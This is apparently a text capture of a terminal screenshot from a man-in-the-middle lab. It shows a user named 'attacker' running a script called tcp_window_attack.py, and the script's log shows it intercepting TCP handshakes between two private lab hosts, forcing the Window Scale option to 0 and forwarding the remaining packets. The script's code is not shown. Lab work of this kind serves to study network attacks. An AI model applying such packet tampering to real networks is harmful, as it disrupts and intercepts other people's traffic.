 attacker@attacker-VirtualBox: /media/sf_mitm-lab
attacker@attacker-VirtualBox:~$ cd /media/sf_mitm-lab
attacker@attacker-VirtualBox:/media/sf_mitm-lab$ sudo python3 tcp_window_attack.py
[sudo] password for attacker:
Sorry, try again.
[sudo] password for attacker:
Sniffing for TCP SYN packets...
Intercepted SYN/SYN-ACK (UNMODIFIED): 192.168.56.10:47534 -> 192.168.56.20:8080
Intercepted SYN/SYN-ACK (MODIFIED): 192.168.56.20:8080 -> 192.168.56.10:47534 | Window Scale set to 0
Sent modified packet with Window Scale = 0
Intercepted SYN/SYN-ACK (MODIFIED): 192.168.56.20:8080 -> 192.168.56.10:47534 | Window Scale set to 0
Sent modified packet with Window Scale = 0
Forwarding non-handshake TCP packet: 192.168.56.10:47534 -> 192.168.56.20:8080
Forwarding non-handshake TCP packet: 192.168.56.10:47534 -> 192.168.56.20:8080
Forwarding non-handshake TCP packet: 192.168.56.10:47534 -> 192.168.56.20:8080
Forwarding non-handshake TCP packet: 192.168.56.20:8080 -> 192.168.56.10:47534
Forwarding non-handshake TCP packet: 192.168.56.20:8080 -> 192.168.56.10:47534
Forwarding non-handshake TCP packet: 192.168.56.10:47534 -> 192.168.56.20:8080
Forwarding non-handshake TCP packet: 192.168.56.20:8080 -> 192.168.56.10:47534
Forwarding non-handshake TCP packet: 192.168.56.20:8080 -> 192.168.56.10:47534
Forwarding non-handshake TCP packet: 192.168.56.20:8080 -> 192.168.56.10:47534
Forwarding non-handshake TCP packet: 192.168.56.10:47534 -> 192.168.56.20:8080
Forwarding non-handshake TCP packet: 192.168.56.10:47534 -> 192.168.56.20:8080
Forwarding non-handshake TCP packet: 192.168.56.10:47534 -> 192.168.56.20:8080
Forwarding non-handshake TCP packet: 192.168.56.20:8080 -> 192.168.56.10:47534
Forwarding non-handshake TCP packet: 192.168.56.20:8080 -> 192.168.56.10:47534
Forwarding non-handshake TCP packet: 192.168.56.20:8080 -> 192.168.56.10:47534
Forwarding non-handshake TCP packet: 192.168.56.10:47534 -> 192.168.56.20:8080
Forwarding non-handshake TCP packet: 192.168.56.10:47534 -> 192.168.56.20:8080
Forwarding non-handshake TCP packet: 192.168.56.10:47534 -> 192.168.56.20:8080
Forwarding non-handshake TCP packet: 192.168.56.20:8080 -> 192.168.56.10:47534
Forwarding non-handshake TCP packet: 192.168.56.20:8080 -> 192.168.56.10:47534
Forwarding non-handshake TCP packet: 192.168.56.10:47534 -> 192.168.56.20:8080
Forwarding non-handshake TCP packet: 192.168.56.20:8080 -> 192.168.56.10:47534
Forwarding non-handshake TCP packet: 192.168.56.20:8080 -> 192.168.56.10:47534
Forwarding non-handshake TCP packet: 192.168.56.10:47534 -> 192.168.56.20:8080
Forwarding non-handshake TCP packet: 192.168.56.20:8080 -> 192.168.56.10:47534
Forwarding non-handshake TCP packet: 192.168.56.20:8080 -> 192.168.56.10:47534
Forwarding non-handshake TCP packet: 192.168.56.10:47534 -> 192.168.56.20:8080
Forwarding non-handshake TCP packet: 192.168.56.10:47534 -> 192.168.56.20:8080
Intercepted SYN/SYN-ACK (MODIFIED): 192.168.56.10:36432 -> 192.168.56.20:8080 | Window Scale set to 0